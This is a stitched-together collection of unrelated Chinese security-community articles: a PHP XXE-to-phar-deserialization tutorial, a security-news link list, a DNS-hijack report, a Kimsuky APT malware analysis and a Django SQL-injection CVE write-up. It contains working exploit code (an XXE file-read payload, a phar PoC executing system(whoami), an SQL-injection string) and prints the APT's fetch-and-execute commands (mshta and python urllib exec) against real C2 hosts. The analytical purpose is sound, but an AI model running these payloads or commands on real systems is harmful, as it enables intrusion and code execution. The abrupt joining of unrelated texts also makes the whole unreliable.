本文的第一章介绍了智能合约编译环境的搭建以及编译器的使用,第二章讲解了常用的汇编指令并且对反编译后的代码进行了逐行的分析。前两章都是基本的准备工作,从第三章开始,我们使用之前的反编译代码,构建了完整的控制流图。第四章中我们介绍了z3的用法以及如何把控制流图中的基本块中的指令用z3转换成数学表达式。第五章中我们通过整数溢出和重入漏洞的案例,详细分析了如何在约束求解的过程中检测智能合约中的漏洞。最后,希望读者在阅读本文后能有所收获,如有不足之处欢迎指正。
## 参考
1. <https://blog.csdn.net/zxhoo/article/details/81865629>
2. [http://cc.jlu.edu.cn/G2S/Template/View.aspx](http://cc.jlu.edu.cn/G2S/Template/View.aspx?courseId=644&topMenuId=131469&action=view&curfolid=135637)
3. <https://ericpony.github.io/z3py-tutorial/guide-examples.htm>
4. <https://github.com/melonproject/oyente>
* * * | 社区文章 |
重要:在 PHP 里面解析 xml 用的是 libxml,当 libxml 的版本大于 2.9.0 的时候默认是禁止解析 xml 外部实体内容的。
以下代码存在 xxe 漏洞。
xml.php:
<?php
class Test{
public $cmd;
public function __destruct()
{
eval($this->cmd);
}
}
$xmlfile = @file_get_contents("php://input");
$result = @simplexml_load_string($xmlfile);
echo $result;
// 另一种解析 xml 的方式
// class Test{
// public $cmd;
// public function __destruct()
// {
// eval($this->cmd);
// }
// }
// $file = file_get_contents("php://input");
// $dom = new DOMDocument();
// $dom->loadXML($file);
// $result = simplexml_import_dom($dom);
// echo $result;
触发 xxe 漏洞实现任意文件读取。
<?xml version="1.0"?>
<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" >]>
<foo>&xxe;</foo>
在 xml 中有一个 Test 类,如果能反序列化该类的话就可以构造恶意代码执行。
支持解析 xml 外部实体的协议如下,可以看到 PHP 支持 phar 协议。也就是说只要有一个文件上传点,并且文件上传的路径是有回显的,那么就可以配合
xxe 漏洞去触发反序列化漏洞。
通过 xee 触发反序列化漏洞进行任意代码执行。
第一步:先构造 Test 类的 phar 文件,假设生成的 phar 文件已经被上传到 xml.php 的同一个目录。
<?php
class Test{
public function __construct(){
$this->cmd = 'system(whoami);';
}
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new Test();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
第二步:利用 xxe 漏洞使用 phar 协议解析 phar 文件成功执行命令。 | 社区文章 |
# 【知识】8月1日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: 渗透测试中的certutil、通向内网的另一条路:记一次无线渗透测试实战、hacking投票机 **DEFCON25(2017)**
、CVE-2017-0190:针对能导致代码执行的WMF漏洞分析、逆向工程一个JavaScript混淆Dropper ******
**
**
**国内热词(以下内容部分摘自<http://www.solidot.org/> ):**
WikiLeaks 公开 Macron 竞选团队的电子邮件
Tor 联合创始人称,暗网并不真正存在
**资讯类:**
美国Mandiant网络安全公司疑遭黑客入侵,部分文件可公开下载
<http://bobao.360.cn/news/detail/4244.html>
**暗网新闻:**
丝绸之路3恢复访问,官方称此前遭受DDOS攻击
<http://silkroad7rn2puhj.onion/>
暗网主机托管商被入侵91个暗网站点被黑
[https://www.deepdotweb.com/2017/07/26/major-darknet-host-hacked-data-exfiltrated/](https://www.deepdotweb.com/2017/07/26/major-darknet-host-hacked-data-exfiltrated/)
比特币btc-e运营商被逮捕,被指控洗钱40亿美元,或与Mt Gox黑客有关联
<https://www.deepdotweb.com/2017/07/30/bitcoin-news-roundup-july-30-2017/>
**技术类:**
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
Koadic:一款类似Meterpreter和Powershell Empire的Windows后渗透工具
<https://github.com/zerosum0x0/koadic>
在任何可能的地方测试XSS漏洞
[https://bo0om.ru/xss-everywhere](https://bo0om.ru/xss-everywhere)
渗透测试中的certutil
<https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E4%B8%AD%E7%9A%84certutil.exe/>
hacking投票机 DEFCON25(2017)
[https://blog.horner.tj/post/hacking-voting-machines-def-con-25](https://blog.horner.tj/post/hacking-voting-machines-def-con-25)
通向内网的另一条路:记一次无线渗透测试实战
<http://bobao.360.cn/learning/detail/4178.html>
Volatility, my own cheatsheet (Part 6): Windows Registry
<https://andreafortuna.org/volatility-my-own-cheatsheet-part-6-windows-registry-ddbea0e15ff5>
Linux堆漏洞利用系列:使用和滥用UAF漏洞
[https://sensepost.com/blog/2017/linux-heap-exploitation-intro-series-used-and-abused-use-after-free/](https://sensepost.com/blog/2017/linux-heap-exploitation-intro-series-used-and-abused-use-after-free/)
社工库杂谈
<https://bbs.ichunqiu.com/thread-20469-1-1.html>
逆向工程一个JavaScript混淆Dropper
<http://resources.infosecinstitute.com/reverse-engineering-javascript-obfuscated-dropper/>
CookieCatcher:一款XSS平台
<https://github.com/DisK0nn3cT/CookieCatcher>
Many iOS/MacOS sandbox escapes/privescs due to unexpected shared memory-backed
xpc_data objects
<https://bugs.chromium.org/p/project-zero/issues/detail?id=1247>
Windows Kernel Debugging livestreams
[http://gynvael.coldwind.pl/?lang=en&id=656](http://gynvael.coldwind.pl/?lang=en&id=656)
RITA在威胁情报分析中的应用
[http://www.darkreading.com/vulnerabilities—threats/introducing-rita-for-real-intelligence-threat-analysis/a/d-id/1323244](http://www.darkreading.com/vulnerabilities---threats/introducing-rita-for-real-intelligence-threat-analysis/a/d-id/1323244)
Eternalromance: 攻击Windows Server 2003
<http://www.hackingtutorials.org/exploit-tutorials/eternalromance-exploiting-windows-server-2003/>
攻击加密数据存储(DPAPI edition)
<https://posts.specterops.io/offensive-encrypted-data-storage-dpapi-edition-adda90e212ab>
不使用任何已知的C/C++ Hook Windows事件
<https://blog.huntingmalware.com/notes/WMI>
逆向工程恶意软件
<https://r3mrum.wordpress.com/>
CVE-2017-0190:针对能导致代码执行的WMF漏洞分析
<https://securingtomorrow.mcafee.com/mcafee-labs/analyzing-cve-2017-0190-wmf-flaws-can-lead-data-theft-code-execution/> | 社区文章 |
# 【技术分享】诡异的DNS,流量都去哪儿了?
|
##### 译文声明
本文是翻译文章,文章来源:blog.sucuri.net
原文地址:<https://blog.sucuri.net/2016/07/fake-freedns-used-to-redirect-traffic-to-malicious-sites.html>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[wushen2017](http://bobao.360.cn/member/contribute?uid=2812174527)
预估稿费:150RMB(不服你也来投稿啊!)
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**前言**
近来几天,我们收到了一些类似的协助清理请求,用户的网站时不时被重定向到广告、垃圾邮件、恶意下载相关的网站。
我们的安全分析师, Andrey Kucherov, 同研究团队一起做了初步跟踪。发现所涉及的原始网站,都是因为解析到IP地址213.184.126.163
而发生了重定向。重定向发生后,受害者实际访问到的是原网站的仿冒版——如www.example.com被重定向到ww2.example.com。
跟踪过程中,我们并没有发现这些原始网站存在什么问题,所以开始朝着DNS方向检查。
在全世界范围内检查这些原始网站的域名解析情况时,我们注意到有些探测服务器确实解析到了原始网站的正确IP,而还有一些则解析到了218.184.126.163:
再来看这些原始网站的域名服务器,发现它们都用了NameCheap的FreeDNS服务。然而,不同的探测服务器针对同一个域名所查看到的域名服务器还不一样:
如图所示,有些是看起来很常规的域名服务器,如freedns1.registrar-servers.com ~ freedns5.registrar-servers.com。而其他则是看起来比较诡异的.biz域名——起始部分跟常规域名服务器部分相同,而中间部分则是随机填充值了。
我们觉得这很可疑,决定继续跟踪,想确认这些域名是否真的属于NameCheap。从whois信息来看,它们确实是本周刚被NameCheap所注册的:
而且它们也指向跟常规registrar-servers.com一样的IP。其中,有个例外——freedns1.registrar-serversv67eds0q.biz。
**freedns1.registrar-serversv67eds0q.biz**
它是两天前刚被上海的一个人注册的:
而它解析到的,正是跟重定向相关的IP:213.184.126.163。
我们无法知晓NameCheap注册这些怪异的.biz域名作为域名服务器的原因,同时凑巧地几天后又有人注册了一个很类似的域名。其意图也很明显,准备更改那些使用FreeDNS的原始网站的DNS设置。
这事还没完。以下是一些曾经指向213.184.126.163的域名:
从名字来看,它们正是被注册用作域名服务器的,与前面的情况类似。
到目前为止,我们并不清楚这究竟是怎么发生的。是有人入侵了域名注册商的账户,更改了域名解析服务器,还是NameCheap的FreeDNS服务被入侵,替换了其中一个域名服务器。(译者注:这个诡异的freedns1.registrar-serversv67eds0q.biz
到底是否为namecheap所属?如果是其所属,则可能是被入侵进行了修改,将其指向恶意的213.184.126.163;如果不是namecheap所属,则可能是原始网站的域名解析服务器由原来的NameCheap提供的FreeDSN,被更改成了现在只是跟FreeDNS长得很像的freedns1.registrar-serversv67eds0q.biz。)
现在,已经观察到213.184.126.163已失活,域名服务器也恢复正常。
然而,因为dns解析缓存的存在,有些地区仍然可观察到受影响网站会被重定向到恶意网站.
**DomainersChoice**
在检查解析到213.184.126.163的域名时,我们注意到大部分域名是跟中国的DomainersChoice.com有关联的:要么是被它注册的,要么是使用了它的域名解析服务器(888DNS.NET)(前面提到的freedns1.registrar-serversv67eds0q[.]biz 也是有使用该解析服务器)
**Conficker Sinkholed Domains**
关于IP
218.184.126.163,还有一点比较有意思。查看下该IP在[VirusTotal](https://www.virustotal.com/en/ip-address/213.184.126.163/information/)上的记录情况,你会看到诸如acawarkfegq[.]info,
ahpamj[.]org, amfcsbetu[.]info 这样的域名也曾指向它。而这些域名都是被微软或者Afilias注册,用以应对飞客蠕虫的。
Conficker曾在2008~2009感染了全世界范围内数百万的电脑。为制止其感染,包括微软及顶级域名提供商、ISP在内Conficker
应对联盟,对Conficker涉及的千万个域名进行了阻拦。
不清楚为何这些已经被sinkholed的域名指向了213.184.126.163。
**
**
**验证你的DNS设置和域名账户安全**
如果你使用了NameCheap提供的FreeDNS服务,或者在它们那注册了域名,强烈建议您:
1\. 到域名注册商那里检查你的域名服务器
2\. 在你的DNS服务提供商那里检查你的DNS设置(通常这两个是一样的,但并不全是如此)
3\. 更改你的域名注册商、DNS提供商那的账号、密码。
即便你没有用到这里提及的服务,也最好还是检查下域名的DNS设置,更换下密码。我们也曾见到其他更改网站DNS设置的案例:例如,他们会在合法下创建子域名,将其指向恶意服务器。
这也正是我们为客户提供DNS和WHOIS监控服务的原因。如果有人更改了配置(如域名所有者、联系信息或者域名服务器发生了变更),我们就会自动地将这些信息推送给客户,以便让他们进行确认,尽快采取措施,避免不必要的损失。
如果有以下情况,都请及时联系我们:你的域名受此类DNS攻击影响,或者你知道这里涉及的域名解析服务器是如何被更改的,以及NameCheap
为何使用如此诡异的域名作为解析服务器。 | 社区文章 |
# Kimsuky APT组织利用疫情话题针对南韩进行双平台的攻击活动的分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一.前言
`kimsuky` APT组织(又名 **Mystery Baby, Baby Coin, Smoke Screen, BabyShark, Cobra
Venom** )
,该组织一直针对于韩国的智囊团,政府组织,新闻组织,大学教授等等进行活动.并且该组织拥有`windows`平台的攻击能力,载荷便捷,阶段繁多。并且该组织十分活跃.其载荷有
**带有漏洞的hwp文件,恶意宏文件,释放载荷的PE文件** 等
近日,随着海外病例的增加,使用新型冠状病毒为题材的攻击活动愈来愈多.例如:
**海莲花APT组织通过白加黑的手段向中国的政府部门进行鱼叉投递,摩诃草APT组织冒充我国的重点部门针对政府和医疗部门的攻击活动,毒云藤和蓝宝菇组织通过钓鱼的方式窃取人员的邮箱密码,借以达到窃密或者是为下一阶段做准备的目的以及蔓灵花组织继续采用SFX文档的方式对我国重点设施进行投放.**
同时,在朝鲜半岛的争夺也随之展开.`Gcow`安全团队 **追影小组**
在日常的文件监控之中发现名为`kimsuky`APT组织采用邮件鱼叉的方式针对韩国的新闻部门,政府部门等进行攻击活动,并且在此次活动之中体现出该组织在攻击过程中使用
**轻量化,多阶段脚本载荷** 的特点.并且在本次活动中我们看到了该组织使用`python`针对`MacOS`平台进行无文件的攻击活动.
下面笔者将从攻击`Windows`平台的样本以及攻击`MacOs`平台的样本进行分析
## 二.Windwos平台样本分析:
### 1.코로나바이러스 대응.doc(冠状病毒反应.doc)
#### 0x00.样本信息:
该样本利用 **社会工程学** 的办法,诱使目标点击“ **启用内容** ”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:
**新型冠状病毒**
可以看出,这可能是针对 **韩国政府** 发起的一次攻击活动。
攻击者通过 **鱼叉邮件附件** 的方式将恶意载荷投递给受害目标
#### 0x01. 样本分析
利用`olevba`工具提取的宏代码如下:
其将执行的命令通过`hex编码`的形式在宏里面自己解码后隐藏执行
所执行的命令为:
`mshta
http://vnext.mireene.com/theme/basic/skin/member/basic/upload/search.hta /f`
##### search.hta
其主要内嵌的是`vbs`代码,请求`URL`以获取下一段的`vbs`代码,并且执行获取到的`vbs`代码
URL地址为:`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=1`
##### 1.vbs
下一段的`vbs`代码就是其 **侦查者** 的主体代码:
_1.信息收集部分:_
收集 **本机名以及本机所在域的名称,ip地址,用户名称, %programfiles%下的文件, %programfiles%
(x86)下的文件,安装软件信息,开始栏的项目,最近打开的项目,进程列表,系统版本信息,set设置信息,远程桌面连接信息, ,arp信息,
%appdata%Microsoft下所有文件以及子文件信息,文档文件夹信息,下载文件信息,powershell文件夹下的文件信息,盘符信息,宏的安全性信息,outlook信息**
等等
_2.添加计划任务以布置下一阶段的载荷:_
伪装成`Acrobat`更新的任务
执行命令: `mshta
http://vnext.mireene.com/theme/basic/skin/member/basic/upload/cfhkjkk.hta`
获取当前时间,延迟后执行`schtasks`创造该计划任务
##### cfhkjkk.hta
和`search.hta`一样,也是一样的中转的代码,URL为:`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=2`
##### 2.vbs
其同样也是`vbs`文件.其主要的功能是查看 **%Appdata%Windowsdesktop.ini** 是否存在,如果存在则利用 **certutil
-f -encode** 对文件进行编码并且输出为 **%Appdata%Windowsres.ini**
,并且从URL地址下载`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=res1.txt`编码后的`powershell`命令隐藏执行,执行成功后删除
**Appdata%Windowsdesktop.ini**.并且从URL地址下载`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=res2.txt`编码后的`powershell`命令隐藏执行.
##### res1.txt
该`powershell`命令主要功能就是读取 **Appdata%Windowsres.ini**
文件里的内容,再组成`HTTP`报文后利用`UploadString`上传到`C2`,`C2`地址为:`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/wiujkjkjk.php`
##### res2.txt
该`powershell`命令主要功能是通过对比按键`ASCII`码值记录信息
我们可以看到被黑的站点是一个购物平台,攻击者应该入侵这个购物平台后把相应的恶意载荷挂到该网站.
此外我们通过比较相同的宏代码发现了其一个类似的样本
### 2.비건 미국무부 부장관 서신 20200302.doc(美国国务卿素食主义者20200302.doc)
#### 0x00.样本信息
该样本利用 **社会工程学** 的办法,诱使目标点击“ **启用内容** ”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:
**朝韩问题,政策,朝鲜半岛** 。
可以看出,这可能是针对 **韩国政府机构** 发起的一次攻击活动。
#### 0x01 样本分析
其与上文所述相同不过,本样本执行的命令是:
`mshta
http://nhpurumy.mireene.com/theme/basic/skin//member/basic/upload/search.hta
/f`
相同的中转`search.hta`
中转地址为:`http://nhpurumy.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=1`
其执行的vbs代码与上文类似,在这里就不做赘述了.不过其计划任务所执行的第二部分`hta`的`url`地址为:
`http://nhpurumy.mireene.com/theme/basic/skin/member/basic/upload/cfhkjkk.hta`
之后的部分代码与上文相同,不过其`C2`的地址为`nhpurumy.mireene.com`。在此就不赘述了。
被入侵的网站可能是一个广告公司:
### 3.붙임. 전문가 칼럼 원고 작성 양식.doc(附上.专家专栏手稿表格.doc)
#### 0x01文档信息:
##### 样本信息:
该样本利用 **社会工程学** 的办法,诱使目标点击“ **启用内容** ”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:
**稿件、专家专栏** 。
可以看出,这可能是针对 **韩国新闻机构** 发起的一次攻击活动。
#### 0x02 恶意宏分析
利用`olevba`工具提取的宏代码如下:
**显示文档的内容:**
隐藏执行`powershell.exe`代码读取`%TEMP%bobo.txt`的内容,并且使用`iex`执行
`Bobo.txt`内容
从`http://mybobo.mygamesonline.org/flower01/flower01.ps1`上下载第二段`powershell`载荷`flower01.ps1`并且利用`iex`内存执行
第二段`powershell`载荷如图所示:
#### 0x03 恶意powershell分析
Powershell后门配置信息:
写入注册表启动项,键名: `Alzipupdate`,键值:
cmd.exe /c powershell.exe -windowstyle hidden IEX (New-Object System.Net.WebClient).DownloadString('http://mybobo.mygamesonline.org/flower01/flower01.ps1')
开机启动就远程执行本ps1文件
收集信息: **最近使用的项目(文件),%ProgramFiles%以及C:Program Files (x86)下的文件,系统信息,当前进程信息**
将这些结果写入`%Appdata%flower01flower01.hwp`中
`Flower01.hwp`内容:
将收集到的信息循环上传到`C2`并且接收回显执行
**上传函数:**
将数据上传到`http://mybobo.mygamesonline.org/flower01/post.php`
**下载函数:**
请求URL地址:`http://mybobo.mygamesonline.org/flower01/flower01.down`获得
第二阶段被加密的载荷,解密后通过添加代码块以及新建工作的方式指行第二段载荷
执行完毕后向`C2`地址请
求:”`http://mybobo.mygamesonline.org/flower01/del.php?filename=flower01`“标志载荷已经
**执行成功**
为了方便各位看官理解,刻意绘制了两张流程图描述该后门的情况
图一如下: 是第三个样本的流程图 全过程 **存在一个恶意文件落地**.
图二如下: 是前两个样本的流程图 全过程 **无任何恶意文件落地**
## 三.MacOS平台的样本分析:
### 1.COVID-19 and North Korea.docx(COVID-19与朝鲜.docx)
#### 0x00. 样本信息
#### 0x01 样本分析
该样本是docx文件,攻击者运用 **社会工程学** 的手法,设置了一张在`MAC`系统启动宏文档的图片,来诱导受害者点击启动宏,
**当受害者启动宏后该样本就会移除图片显示出文档的内容**
由此可见,我们可以看到该样本与 **新型冠状病毒** 的话题有关,可能针对的是 **韩国的政府机构**
该样本利用 **远程模板注入技术** 对远程模板进行加载
远程模板URL:”`http://crphone.mireene.com/plugin/editor/Templates/normal.php?name=web`“
宏代码会将之前遮盖的部分显示,用以迷惑受害者,相关代码:
该样本会判断是否是`MAC`系统,若是`MAC`系统就会执行`python`命令下载第一阶段的`python`代码
命令为:
python -c exec(urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v1')).read())
第一阶段的`python`代码主要起到一个中转的作用
其会执行如下代码去加载第二阶段的`python`代码:
urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v60')).read()
第二段`python`代码类似于一个侦察者:
##### a.收集信息
其会收集 **系统位数信息,系统信息,所安装的APP列表, 文件列表, 下载文件列表, 盘符信息**
等,并且将这些数据写入对应的`txt`文件中于恶意样本所创造的工作目录下
##### b.打包所收集的信息
首先先删除`backup.rar`文件,再将工作目录下的所有txt文件利用 **zip -m -z** 命令进行打包,输出为`backup.rar`文件
##### c.将收集的信息回传到C2
通过创建`Http`链接,将`rar`的数据组成 **报文** ,发送到`C2`:
`http://crphone.mireene.com/plugin/editor/Templates/upload.php`
##### d.向C2请求获取新的python代码
更新代码:
urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=new')).read()
从`http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=new`获取新的`Python`载荷
其创造一个线程, **循环执行收集机器信息并且上传,不断向C2请求执行新的python代码**
,中间休息`300`秒,这也解释了为什么在打包信息的时候需要先删除`backup.rar`
从本次C2的域名: `crphone.mireene.com`来看,应该是一个卖智能手机的网站
为了方便各位看官理解,笔者绘制了一张流程图:
## 四.关联与总结:
### 1.关联
#### (1).组成上线报文的特征
在`kimsuky`
APT组织之前的样本中所组成的上线报文中含有类似于`7e222d1d50232`以及`WebKitFormBoundarywhpFxMBe19cSjFnG`的特征上线字符
**WebKitFormBoundarywhpFxMBe19cSjFnG:**
**7e222d1d50232:**
#### (2).信息收集代码相似性
在`kimsuky` APT组织之前的样本中,我们发现了该组织在进行`windows`平台下的信息收集代码存在很大的相似性.比如
**收集信息所使用的命令** ,包含了上文所提到的各类信息收集的内容.虽然在较新的时候做了简化.但是依旧可以反映出二者的同源性
### 2.总结
**kimsukyAPT组织是值得关注的威胁者**
`Kimsuky` **APT** 组织作为一个十分活动的APT组织,其针对南韩的活动次数也愈来愈多,同时该组织不断的使用
**hwp文件,释放诱饵文档可执行文件(scr),恶意宏文档** 的方式针对 **Windows** 目标进行相应的攻击.同时 **恶意宏文档**
还用于攻击 **MacOs** 目标之中,这与相同背景的 **Lazarus**
组织有一定的相似之处,该组织拥有了针对`windows`,`MacOs`两大平台的攻击能力。日后说不一定会出现`Andorid`端的攻击框架。
同时该组织的载荷也由之前的`PE`文件载荷逐渐变为 **多级脚本**
载荷,这不仅仅增加了其灵活性,而且有助于其逃过部分杀毒软件的查杀.但是其混淆的策略不够成熟,所以其对规避杀软的能力还是较弱。
并且该组织的后门逐渐采取少落地或者不落地的方式,这在一定层面上加大了检测的难度.但是其没有考虑到`AMSI`以及`scriptblock`等.所以杀毒软件依旧是可以进行防护的.
最后,该组织的成员应该是通过
**入侵该网站后在该网站下挂上了部署C2以做好白名单策略,减少被目标防护软件的检测的概率**.比如在这次活动中,其入侵带有动态域名的网站将载荷不至于上面。同时该税法也在之前的活动中有所体现。
正如一开始所讲的那样该组织是一个很值得关注的威胁者.不过该组织现在仍然处于上身阶段,其不断进行自我的更新以及广撒网式的大量投递样本也表现出其的不成熟性,但这更需要我们保持警惕.以及与之有相同背景的`Group123`以及`Konni`APT组织.
## 五.IOCs:
### MD5:
757a71f0fbd6b3d993be2a213338d1f2
5f2d3ed67a577526fcbd9a154f522cce
07D0BE79BE38ECB8C7B1C80AB0BD8344
A4388C4D0588CD3D8A607594347663E0
5EE1DE01EABC7D62DC7A4DAD0B0234BF
1B6D8837C21093E4B1C92D5D98A40ED4
A9DAC36EFD7C99DC5EF8E1BF24C2D747
163911824DEFE23439237B6D460E8DAD
9F85509F94C4C28BB2D3FD4E205DE857
5F2D3ED67A577526FCBD9A154F522CCE
### C2:
vnext[.]mireene[.]com
nhpurumy[.]mireene[.]com
mybobo[.]mygamesonline[.]org
crphone[.]mireene[.]com
### URL:
vnext[.]mireene[.]com/theme/basic/skin//member/basic/upload/search[.]hta
vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=1
vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/cfhkjkk[.]hta
vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=2
vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res1.txt
vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res2.txt
vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/wiujkjkjk[.]php
nhpurumy[.]mireene[.]com/theme/basic/skin//member/basic/upload/search[.]hta
nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=1
nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/cfhkjkk[.]hta
nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=2
/nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res1.txt
nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res2.txt
nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/wiujkjkjk[.]php
crphone[.]mireene[.]com/plugin/editor/Templates/normal[.]php?name=web
crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=v1
crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=v60
crphone[.]mireene[.]com/plugin/editor/Templates/upload[.]php
crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=new
crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=normal
mybobo[.]mygamesonline[.]org/flower01/post[.]php
mybobo[.]mygamesonline[.]org/flower01/flower01[.]down
mybobo[.]mygamesonline[.]org/flower01/del[.]php?filename=flower01
mybobo[.]mygamesonline[.]org/flower01/flower01.ps1
## 六.参考链接:
<https://mp.weixin.qq.com/s/ISVYVrjrOUk4bzK5We6X-Q>
<https://blog.alyac.co.kr/2779> | 社区文章 |
11月25日-28日,第15届HITB SecConf安全大会在“海与沙漠并存、壕与浪漫同在”的著名城市迪拜召开。HITB
SecConf作为亚欧地区最大的网络安全大会,从2003年创立到现在已有15年的历史,会议每年都会吸引众多来自世界各地的知名安全公司和顶级技术大咖到场,共同讨论和交流最新的网络安全问题。
**【议题PPT下载】:<https://conference.hitb.org/hitbsecconf2018dxb/materials/>**
* * * | 社区文章 |
# 前言
考试前翻`Python`的组件漏洞时看到过`Django`存在`SQL`注入漏洞, 考完后抽空分析几个相关的漏洞,
分别是`CVE-2020-7471`、`CVE-2021-35042`和`CVE-2022-28346`.
# Django 简介
Django is a high-level Python web framework that encourages rapid development
and clean, pragmatic design. Built by experienced developers, it takes care of
much of the hassle of web development, so you can focus on writing your app
without needing to reinvent the wheel. It’s free and open source.
# CVE-2020-7471
## 漏洞简介
Django 1.11 before 1.11.28, 2.2 before 2.2.10, and 3.0 before 3.0.3 allows SQL
Injection if untrusted data is used as a StringAgg delimiter (e.g., in Django
applications that offer downloads of data as a series of rows with a user-specified column delimiter). By passing a suitably crafted delimiter to a
contrib.postgres.aggregates.StringAgg instance, it was possible to break
escaping and inject malicious SQL.
## 漏洞环境
* 参考搭建好的环境[CVE-2020-7471](https://github.com/H3rmesk1t/Django-SQL-Inject-Env/tree/main/CVE-2020-7471).
## 漏洞分析
在漏洞描述中说明该漏洞的核心是`StringAgg`聚合函数的`delimiter`参数存在`SQL`注入漏洞.
通过查找`Django`的`commit`记录, 在官方对的修复代码中可以看到, 漏洞函数位于`from
django.contrib.postgres.aggregates import StringAgg`模块之中.
官方修复通过引入`from django.db.models import Value`中的`Value`来处理来防御该注入漏洞:
delimiter_expr = Value(str(delimiter))
跟进`django.db.models`中的`Value`函数, 在注释中可以看到, `Value`函数会将处理过后的参数加入到`sql parameter
list`, 之后会进过`Django`内置过滤机制的过滤, 从而来防范`sql`注入漏洞.
由于漏洞点是位于`StringAgg`聚合函数的`delimiter`参数, 在官方文档中对该聚合函数进行了说明,
简单来说它会将输入的值使用`delimiter`分隔符级联起来.
通过`Fuzz`发现`delimiter`为单引号时会引发报错, 且通过打印出的报错信息可以看到, 单引号未经过任何转义就嵌入到了`sql`语句中.
def fuzz():
symbol_str = "!@#$%^&*()_+=-|\\\"':;?/>.<,{}[]"
for c in symbol_str:
results = Info.objects.all().values('gender').annotate(mydefinedname=StringAgg('name',delimiter=c))
try:
for e in results:
pass
except IndexError:
pass
except Exception as err:
print("[+] 报错信息: ", err)
print("[+] 漏洞分隔符: ", c)
根据报错信息, 在`_execute`函数中打断点.
当遍历完数据库中的数据后, 进行`Fuzz`操作, 观察加入了`delimiter`为单引号取值的`sql`.
由于此时`sql`是个字符串, 因此会产生转义号, 该`sql`语句在`postgres`中的执行语句为:
SELECT "vuln_app_info"."gender", STRING_AGG("vuln_app_info"."name", ''') AS "mydefinedname" FROM "vuln_app_info" GROUP BY "vuln_app_info"."gender"
接着尝试将`delimiter`设置为`')--`, 使得其注释掉后面的语句, 查看报错信息, 可以看到成功注释了`FROM`语句.
构造`exp`如下:
-\') AS "demoname" FROM "vuln_app_info" GROUP BY "vuln_app_info"."gender" LIMIT 1 OFFSET 1 --
# CVE-2021-35042
## 漏洞简介
Django 3.1.x before 3.1.13 and 3.2.x before 3.2.5 allows QuerySet.order_by SQL
injection if order_by is untrusted input from a client of a web application.
## 漏洞环境
* 参考搭建好的环境[CVE-2021-35042](https://github.com/H3rmesk1t/Django-SQL-Inject-Env/tree/main/CVE-2021-35042).
## 漏洞分析
根据漏洞信息, 先跟进`order_by`函数,
该函数先调用了`clear_ordering`函数清除了`Query`类中的`self.order_by`参数,
接着调用`add_ordering`函数增加`self.order_by`参数.
通过`order_by`函数传入的参数为数组, 漏洞环境中接收参数的代码对应的`SQL`语句如下:
query = request.GET.get('order_by', default='vuln')
res = User.objects.order_by(query)
SELECT "app_user"."vuln", "app_user"."order_by" FROM "app_user" ORDER BY "app_user"."order_by" ASC, "app_user"."vuln" ASC
跟进`add_ordering`函数, 函数对`ordering`做递归之后进行了判断, 如果`item`为字符串, 则继续进行如下五次判断:
* `if '.' in item`: 判断是否为带列的查询, `SQL`语句中允许使用制定表名的列, 例如`order by (user.name)`, 即根据`user`表下的`name`字段进行排序. 该方法将在`Django 4.0`之后被删除, 因此判断成功之后通过`warning`警告, 之后进行`continue`.
* `if item == '?'`: 当`item`的值为字符串`?`时, 则会设置`order by`的值为`RAND()`, 表示随机显示`SQL`语法的返回数据, 之后进行`continue`.
